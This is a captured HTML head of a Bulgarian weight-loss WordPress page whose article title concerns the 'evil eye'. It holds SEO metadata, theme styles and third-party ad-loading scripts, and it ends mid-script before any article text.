

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html
body_size: 31632
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bg.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какво да правите, ако прецените, как да идентифицирате злото око?Такива прости отговори на въпроса какво да правят, ако се влошат - Как да отслабнете: диета, хранене и спорт</title>
	<link rel="canonical" href="https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какво да правите, ако прецените, как да идентифицирате злото око?Такива прости отговори на въпроса какво да правят, ако се влошат - Как да отслабнете: диета, хранене и спорт" />
	<meta property="og:description" content="Пн, 30 май 2016 Автор: Инна Kulko-Labyntseva Нашите предци на злото око се страхуваха много. Считаха го за един от най-силните негативни ефекти човешкото енергийно поле. Именно от..." />
	<meta property="og:url" content="https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html" />
	<meta property="og:site_name" content="Как да отслабнете: диета, хранене и спорт" />
	<meta property="article:published_time" content="2019-02-26T18:06:01+00:00" />
	<meta property="og:image" content="https://bg.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_sglazili-_kak_opredelit_sglaz_takie_prostie_otveti_na_vopros_chto_delat-_esli_sglazili_z.jpg" />
	<meta property="og:image:width" content="565" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html","url":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html","name":"Какво да правите, ако прецените, как да идентифицирате злото око?Такива прости отговори на въпроса какво да правят, ако се влошат - Как да отслабнете: диета, хранене и спорт","isPartOf":{"@id":"https://bg.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html#primaryimage"},"image":{"@id":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html#primaryimage"},"thumbnailUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_sglazili-_kak_opredelit_sglaz_takie_prostie_otveti_na_vopros_chto_delat-_esli_sglazili_z.jpg","datePublished":"2019-02-26T18:06:01+00:00","dateModified":"2019-02-26T18:06:01+00:00","author":{"@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html#primaryimage","url":"https://bg.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_sglazili-_kak_opredelit_sglaz_takie_prostie_otveti_na_vopros_chto_delat-_esli_sglazili_z.jpg","contentUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_sglazili-_kak_opredelit_sglaz_takie_prostie_otveti_na_vopros_chto_delat-_esli_sglazili_z.jpg","width":565,"height":358},{"@type":"BreadcrumbList","@id":"https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bg.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Какво да правите, ако прецените, как да идентифицирате злото око?Такива прости отговори на въпроса какво да правят, ако се влошат"}]},{"@type":"WebSite","@id":"https://bg.bladeil.com/#website","url":"https://bg.bladeil.com/","name":"Как да отслабнете: диета, хранене и спорт","description":"На нашия сайт можете да научите как да отслабнете, как да се храните правилно, да запазите теглото си след загуба на тегло.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bg.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/#/schema/person/image/","url":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bg.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bg.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bg.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bg.bladeil.com/wp-json/wp/v2/posts/3501" /><link rel="alternate" type="application/json+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
